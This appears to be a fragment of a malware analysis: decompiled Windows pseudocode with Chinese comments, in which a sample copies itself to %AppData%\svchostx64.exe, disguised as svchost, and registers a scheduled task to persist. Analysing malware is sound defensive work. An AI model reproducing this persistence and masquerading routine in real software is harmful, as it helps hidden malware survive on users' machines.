 Dst_Path = VirtualAlloc_4025BA(520u); // 开辟虚拟空间存储%AppData%的路径
if ( GetEnvironmentVariableW(L"APPDATA", Dst_Path, 0x104u) )// 获取路径%AppData%
{
lstrcatW(Dst_Path, L"\\"); // 拼接路径
lstrcatW(Dst_Path, str_svchostx64); // 拼接路径名%AppData%\svchostx64.exe
}
Alloc_FileName = VirtualAlloc_4025BA(0x104u); // 开辟虚拟空间存储当前进程的绝对路径
Self_FileName = Alloc_FileName;
FileName = Alloc_FileName;
handle = GetModuleHandleW_401E23(0);
GetModuleFileNameW(handle, FileName, 0x104u); // 获取当前进程的绝对路径
flag = lstrcmpiW(Self_FileName, Dst_Path); // 比较两个路径是否一样
if ( flag )
{
// 打开Svchost，判断该文件是否已存在
hfile = CreateFileW(Dst_Path, 0x80000000, FILE_SHARE_READ, 0, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, 0);
if ( hfile == INVALID_FILE_SIZE ) // 当%AppData%文件不存在时，便执行
{
flag = CopyFileW(Self_FileName, Dst_Path, 0);// 将自身文件拷贝到%AppData%\svhostx64
if ( flag )
LOBYTE(flag) = Create_Schtask_4026CC(Dst_Path);// 创建计划任务
}
else
{
LOBYTE(flag) = CloseHandle_401AD6(hfile); // 关闭文件句柄
}
}
return flag;